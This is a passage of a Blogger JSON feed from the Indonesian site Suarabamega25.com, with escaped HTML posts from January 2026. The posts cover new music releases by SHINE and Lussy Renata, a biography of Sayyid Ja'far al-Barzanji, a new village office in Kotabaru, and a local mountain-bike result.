href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 